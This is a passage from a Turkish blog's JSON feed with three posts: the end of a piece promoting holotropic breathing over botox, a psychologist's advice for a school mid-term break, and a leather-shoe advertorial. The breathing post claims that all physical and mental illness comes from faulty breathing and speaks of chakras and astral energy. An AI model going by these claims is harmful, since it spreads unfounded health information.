bazı estetik uygulamaları, yan etkisi olmayan,  hiçbir yabancı maddeyi vücuda almaya gerek bırakmayan ve maliyeti sıfır  holotropik nefes çalışmalarıyla yer değiştirmeye hazırlanıyor. Bir çok faydalı  tesiri gözlenen holotropik çalışmalar, en yoğun etkisini cilt üzerinde  gösteriyor.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nDünya üzerinde de pek çok benzeri yaşanan bu çalışmalar  gösteriyor ki nefesini kontrol etmeyi başaran insan; kendini daha iyi tanıyor,  potansiyelini daha doğru kullanıyor.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003ENeden Doğru Nefes Alıp Vermeliyiz?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nAcaba doğru nefes alıp vermenin bir standardı var mı?  Bu sorunun yanıtını Dünya Sağlık Örgütü'nün açıklamalarında bulabiliriz:  \"Ciğerleri dakikada 4 ile 6 litre arası havayla doldurmak ve nefes alıp verirken  göğüs yerine diyaframı hareket ettirmektir.\"\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nAslında her tür estetik kaygı bir yana, ruhsal ve  fiziksel sağlığınız için de doğru nefes almayı öğrenmelisiniz.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003Eİşte nefes'le ilgili bilmeniz gereken birkaç önemli  nokta:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nBinlerce yıllık kadim öğretiler gösteriyor ki, her tür  fiziksel rahatsızlığın arkasında hatalı nefes almak yatıyor.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nHer tür ruhsal rahatsızlığın arkasında da hatalı nefes  almak yatıyor.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nKendini ifade etme ve sosyal etkileşme kapısı olarak  nitelendirilen beşinci ve altıncı çakralar; yani \"larenks\", \"farenks\" ve \"sinüs  boşlukları\" nefesle doğrudan ilişkililer.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nDiyaframınızı kullanarak doğru nefes aldığınızda düzgün  ses dalgaları oluşturup sesinizin üzerine düşünce enerjisi ilişkilendirip, güzel  oluşumlara, pozitif dalgalanmalara, negatif astral enerji çözülmelerine ortam  sağlayabilirsiniz. \"Diyafram nefesi\" almaya başladığınızda sindirim ve  boşaltımda rahatlama, cinsel aktivitede iyileşme görebilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8367163005877523488\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2010\/11\/botoks-yerine-nefes.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8367163005877523488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8367163005877523488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2010\/11\/botoks-yerine-nefes.html","title":"Botoks yerine nefes alın"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXFSLs-KPjuUsx4X7TxIHSkqp4S3ZwvjvsHOcoUpThG6ujs9pbMcPfuKf-qWFU9pe9M4rTIGBBwKcTMVX0bUdEEVM72wq8WCW527ke8dfXibo7xQx5KYLnuCPRpDHhEPsgzSWfxV-tsY\/s72-c\/Botoks+yerine+nefes+al%25C4%25B1n+%2528800+x+465%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1297257047245775964"},"published":{"$t":"2026-01-09T16:53:00.000+03:00"},"updated":{"$t":"2026-01-09T16:53:47.274+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gezi -Turizm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Kısa ara tatil, nasıl verimli geçirilir? "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglR-PXVTfbc006qjdYBPZkn39V4rtAP8--JVqvXBzxhH595yZYYgem0eQGyuat-QJzI5Ai3kwnLUI9vdg06fj25FEnRcMT9mnaVgUohx27mXMYu-STVeFTdpR5TwHQW7x2qzqfRCr_O-O0ICcfAmfKuhykLCuRA4NTuC-nEMcK-qzbWh9KSUSHpPB0\/s835\/ailece-kasim-ara-tatilinde-nereye-gidilir.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kısa ara tatil, nasıl verimli geçirilir?\" border=\"0\" data-original-height=\"510\" data-original-width=\"835\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglR-PXVTfbc006qjdYBPZkn39V4rtAP8--JVqvXBzxhH595yZYYgem0eQGyuat-QJzI5Ai3kwnLUI9vdg06fj25FEnRcMT9mnaVgUohx27mXMYu-STVeFTdpR5TwHQW7x2qzqfRCr_O-O0ICcfAmfKuhykLCuRA4NTuC-nEMcK-qzbWh9KSUSHpPB0\/s16000\/ailece-kasim-ara-tatilinde-nereye-gidilir.jpg\" title=\"Kısa ara tatil, nasıl verimli geçirilir?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EÇocuğunuzla birlikte vakit geçirin, teknoloji kullanımını siz de sınırlayın!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOkullarda ara tatilinin başlamasına sayılı günler kaldı. Bu sene de ara tatil tam zamanında başlayacak. Uzman Klinik Psikolog Eda Ergür, kısa bir mola verecek öğrencilere ve ebeveynlere verimli bir tatil için önerilerde bulundu. Çocukla beraber zaman geçirmek için tatilin bir fırsat olarak görülmesi gerektiğini kaydeden Eda Ergür, teknoloji kullanımının yaşına göre sınırlandırılmasını, bunu yaparken çocuğa aynı zamanda örnek olunması gerektiğini söyledi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi NPİSTANBUL Hastanesi \u003Cu\u003E\u003Cb\u003EUzman Klinik Psikolog Eda Ergür\u003C\/b\u003E\u003C\/u\u003E, 14 Kasım Pazartesi günü başlayacak ara tatilde yapılabileceklere ilişkin değerlendirmede bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu ara tatilin hem çocuklar hem de ebeveynler açısından verimli geçirilmesinin önemine işaret eden Uzman Klinik Psikolog Eda Ergür, “Öncelikle öğrencilerin dinlenmesini sağlamak önemlidir. Birçok okulda ilk sınavlar tamamlanmış olarak öğrenciler ara tatile çıkıyor. Bu sebeple öğrencilerin yorucu ve stresli bir dönemden çıkmış olduklarını göz önünde bulundurmak gerekir” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYatma saatinde sınırlı esnemeler yapılabilir\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAra tatilin kısa bir zaman dilimi olması sebebiyle öncelikle dikkat edilmesi gereken konuların başında uyku düzeni geldiğini ifade eden Uzman Klinik Psikolog Eda Ergür, “Çocukların yatma saatlerinde sınırlı esnemeler yapmak, okul dönemi başladığında zorlanmalarının önüne geçecektir. Yatma saatlerine dikkat etmenin yanı sıra uyanma saatlerinin de çok geçe kalmamasına dikkat etmek hem düzenin bozulmasını engelleyecek hem de tatil günlerinin verimli geçmesine yardımcı olacaktır” tavsiyesinde bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETeknoloji kullanımında belli kurallar olmalı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir diğer dikkat edilmesi gereken konunun ise teknoloji kullanımı olduğunu belirten Uzman Klinik Psikolog Eda Ergür, “Bazen ebeveynler bütün bir dönem yorulan ve sıkılan çocuklarını özellikle teknoloji kullanımında özgür bırakıyor. Bu tutum birçok sorunu beraberinde getireceği için okul döneminde de tatil döneminde de teknoloji kullanımı belirli kurallarla sınırlandırılmalıdır” diye konuştu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEbeveyn de kendini sınırlamalı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu sınırın çocuğun yaşına ve duygusal gelişimine uygun olarak, çocuğun da katılımıyla belirlenmesi ve istikrarlı bir şekilde uygulanması gerektiğini vurgulayan Uzman Klinik Psikolog Eda Ergür, şunları söyledi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bu sınırı uygularken ebeveyn olarak bizlere de önemli bir rol düşüyor. Bizler de teknoloji kullanımımızla çocuklarımıza uygun şekilde örnek olmalıyız. Elimizde telefonla geçirdiğimiz zamanlara şahit olan çocuğumuza teknolojiyi sınırlı kullanması gerektiğini öğretmek mümkün değildir. Bu sebeple çocuklarla geçirdiğimiz vakitlerde bizler de teknolojik aletlerimizi sınırlı kullanabiliriz. Tablet, telefon ya da bilgisayarı sınırlayarak çocuğumuzun farklı etkinliklerde kullanacağı vakti çok daha fazla olacaktır. Bu vakti verimli kullanabilmek için çocuğumuzun yaşına uygun, fiziksel ve duygusal ihtiyaçlarını dikkate alarak planlamalar yapmak uygun olacaktır.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESosyalleşmesine imkân sağlayın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUzman Klinik Psikolog Eda Ergür, “Okul günlerinde zaman bulunamayan aktivitelere öncelik vermek hem çocuğunuzla verimli vakit geçirmenize olanak sağlar hem de çocuğunuzun gelişimine katkıda bulunur. Örneğin birlikte gidilebilecek sinema, tiyatro, konser ya da müze gibi gezilecek yerlere planlar yapabilirsiniz. Bunun yanı sıra çocuğunuzun arkadaşlarıyla bu gibi planlar yaparak sosyalleşmesine katkıda bulunmanız da yararlı olacaktır” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKitap okuma ve ders tekrarı da yapılmalıdır\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Eğlenmek ve dinlemenin öncelikli olduğu bu tatil günlerinde akademik alandan da tamamen uzaklaşmamak gerekir” diyen Uzman Klinik Psikolog Eda Ergür, “Çocukların bir hafta kadar kısa bir süre olan bu ara tatilden sonra hızla devam edecek okula adapte olmalarını kolaylaştırmak için her gün kitap okumak, ders tekrarı yapmak ve de test çözümü yapmak gibi hedefler belirlemek uygun olacaktır. Öğrencilerin öğrendiklerini tekrar etmesi, kalıcı bir öğrenme ve akademik başarıyı sağlayacaktır. Bu sebeple tatil dönemlerinde de derslerden uzaklaşmamak, tekrar çalışmaları yapıyor olmak önemlidir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1297257047245775964\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/kisa-ara-tatil-nasil-verimli-gecirilir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1297257047245775964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1297257047245775964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/kisa-ara-tatil-nasil-verimli-gecirilir.html","title":"Kısa ara tatil, nasıl verimli geçirilir? "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglR-PXVTfbc006qjdYBPZkn39V4rtAP8--JVqvXBzxhH595yZYYgem0eQGyuat-QJzI5Ai3kwnLUI9vdg06fj25FEnRcMT9mnaVgUohx27mXMYu-STVeFTdpR5TwHQW7x2qzqfRCr_O-O0ICcfAmfKuhykLCuRA4NTuC-nEMcK-qzbWh9KSUSHpPB0\/s72-c\/ailece-kasim-ara-tatilinde-nereye-gidilir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1009474110516687710"},"published":{"$t":"2026-01-09T16:36:00.014+03:00"},"updated":{"$t":"2026-01-09T16:39:02.887+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Kadın Ayakkabı"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s800\/deri-kadin-ayakkabi.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"462\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s16000\/deri-kadin-ayakkabi.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, şıklık ve konforu bir arada sunan en\nklasik ve zamansız ayakkabı seçeneklerinden biridir. Doğal bir malzeme olan\nderi, ayağın nefes almasını sağlayarak gün boyu rahat bir kullanım sunar. Bu\nözelliği sayesinde \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, hem günlük hayatta hem de uzun\nsüreli kullanımlarda ayak sağlığını destekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Önemi Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, hem estetik görünüm hem de ayak sağlığı\naçısından büyük bir öneme sahiptir. Gün içerisinde uzun saatler ayakta kalan\nkadınlar için ayakkabı seçimi büyük önem taşır. Yoğun tempo içerisinde hareket\nedenler için ise doğru ayakkabı, konfor ve sağlıkla doğrudan ilişkilidir. Bu\nnoktada doğal bir malzeme olan deri, sunduğu avantajlarla öne çıkar. \u003Ca href=\"https:\/\/aymakoop.com.tr\/urunler\/genel\/\" target=\"_blank\"\u003E\u003Cb\u003EÇeşitli ayakkabı modelleri\u003C\/b\u003E\u003C\/a\u003E\niçin sitemizi ziyaret edebilirsiniz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri, hava geçirgen yapısı sayesinde ayağın nefes almasını\nsağlar ve terlemeyi minimum seviyeye indirir. Bu özellik, özellikle mantar ve\nkötü koku gibi ayak problemlerinin oluşmasını engellemeye yardımcı olur. Aynı\nzamanda esnek yapısı sayesinde ayağın formuna uyum sağlar ve zamanla kişiye\nözel bir rahatlık sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık açısından da deri ayakkabılar oldukça\navantajlıdır. Kaliteli deriden üretilen bir ayakkabı uzun ömürlüdür. Doğru\nbakım yapıldığında yıllar boyunca deformasyona uğramadan kullanılabilir. Bu\ndurum, hem ekonomik açıdan tasarruf sağlar hem de sürdürülebilir tüketimi\ndestekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların önemi sadece sağlık ve dayanıklılıkla\nsınırlı değildir. Şık ve zarif görünümü sayesinde hem günlük kombinlerde hem de\nözel davetlerde rahatlıkla tercih edilebilir. Topuklu, babet, loafer veya spor\nmodellerde sunulan deri ayakkabılar, her stile uyum sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı, \u003C\/b\u003Ekonfor, sağlık, dayanıklılık ve\nestetiği bir arada sunar. Bu özellikleriyle kadınların günlük yaşam kalitesini\nartıran önemli bir ayakkabı tercihidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Avantajları Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, çok yönlü avantajları sayesinde\nayakkabı tercihlerinde önemli yeri vardır. Doğal bir malzeme olan deri, hem\nkonfor hem de uzun ömürlü kullanım açısından kullanıcıya büyük fayda sağlar.\nGünlük yaşamda ayak sağlığını korumak isteyen kadınlar için deri ayakkabılar\nideal bir seçenektir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların en önemli avantajlarından biri nefes\nalabilen yapıya sahip olmasıdır. Hava geçirgenliği sayesinde ayakta oluşan nemi\ndengeler, terlemeyi azaltır ve kötü koku oluşumunu önlemeye yardımcı olur. Bu\ndurum, özellikle uzun süre ayakkabı giyilen günlerde büyük bir konfor sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsnek yapısı, derinin ayağın şeklini almasına olanak tanır.\nZamanla ayağa uyum sağlayan deri ayakkabı, basınç noktalarını azaltır. Böylece\nayak yorgunluğunu minimuma indirir. Bu özellik, gün boyu rahat bir kullanım\nsunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık da deri ayakkabıların öne çıkan avantajları\narasındadır. Kaliteli deriden üretilmiş bir ayakkabı, doğru bakım yapıldığında\nuzun yıllar formunu korur. Bu sayede sık ayakkabı değiştirme ihtiyacı azalır ve\nuzun vadede ekonomik bir tercih haline gelir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, zamansız ve şık\ngörünümleriyle her tarza uyum sağlar. Spor, klasik veya günlük kombinlerle\nrahatlıkla kullanılabilir. Tüm bu özellikleriyle deri ayakkabılar, konfor,\nsağlık ve estetiği bir arada sunan güçlü bir ayakkabı seçeneğidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Modelleri Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, geniş model çeşitliliği\nsayesinde her yaşa, her stile ve her kullanım alanına hitap eden seçenekler\nsunar. Doğal ve dayanıklı yapısıyla öne çıkan deri, farklı tasarımlarla bir\naraya gelir. Böylece hem konforlu hem de şık ayakkabı modellerinin ortaya\nçıkmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s800\/deri-kadin-ayakkabi-2.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"489\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s16000\/deri-kadin-ayakkabi-2.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuklu deri ayakkabılar, özellikle iş hayatında ve özel\ndavetlerde sıklıkla tercih edilir. Klasik stiletto, kalın topuk veya platform\ntopuk seçenekleriyle hem zarif bir görünüm hem de dengeli bir yürüyüş imkânı\nsunar. Günlük kullanım için ise deri babetler ve loafer modelleri öne çıkar.\nHafif yapıları ve rahat tabanları sayesinde uzun süreli kullanımlarda konfor\nsağlar.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri spor ayakkabılar, rahatlığı modern tasarımla\nbirleştiren modeller arasındadır. Günlük kombinlerde ve aktif yaşam tarzında\nsıklıkla tercih edilir. Özellikle son yıllarda minimalist deri sneaker\nmodelleri oldukça popüler hale gelmiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 